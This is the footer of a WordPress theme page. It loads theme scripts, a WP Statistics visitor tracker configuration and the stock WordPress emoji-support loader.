		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://jacyna-witt.pl/wp-admin/admin-ajax.php","et_hb_nonce":"c05bd05d93"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://jacyna-witt.pl","ajaxUrl":"https://jacyna-witt.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":91,"search_query":"","signature":"1c97fabc7e4011c45696d5ea1734ef5b","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"1","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://jacyna-witt.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=59d7604b60","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":91,"search_query":"","signature":"1c97fabc7e4011c45696d5ea1734ef5b","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/?ff5992=d4683ddad4.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jacyna-witt.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jacyna-witt.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>